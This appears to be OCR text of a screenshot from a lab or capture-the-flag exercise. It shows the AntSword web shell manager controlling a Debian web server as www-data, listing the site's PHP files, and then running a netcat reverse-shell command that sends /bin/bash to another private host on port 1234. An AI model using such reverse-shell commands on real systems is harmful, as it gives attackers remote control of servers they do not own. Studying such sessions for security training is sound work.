 中国蚁剑
AntSword 编辑 窗口 调试
172.18.1.139 >_ 172.18.1.139
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ ls
about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php
(www-data:/var/www/html) $ nc 172.18.1.128 -e /bin/bash
no port[s] to connect to
(www-data:/var/www/html) $ nc 172.18.1.128 1234 -e /bin/bash
(www-data:/var/www/html) $